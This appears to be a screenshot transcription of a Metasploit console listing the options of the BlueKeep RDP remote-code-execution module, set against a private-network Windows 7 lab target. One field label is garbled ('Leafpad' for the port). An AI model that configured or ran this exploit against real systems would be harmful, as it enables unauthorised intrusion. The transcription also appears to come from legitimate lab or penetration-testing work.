 msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > show options
Module options (exploit/windows/rdp/cve_2019_0708_bluekeep_rce):
Name Current Setting Required Description
---- --------------- -------- -----------
RDP_CLIENT_IP 192.168.0.100 yes The client IPv4 address to report during connect
RDP_CLIENT_NAME ethdev no The client computer name to report during connect, UNSET = random
RDP_DOMAIN no The client domain name to report during connect
RDP_USER no The username to report during connect, UNSET = random
RHOSTS 192.168.242.131 yes The target address range or CIDR identifier
Leafpad 3389 yes The target port (TCP)
Exploit target:
Id Name
-- ----
3 Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - VMWare)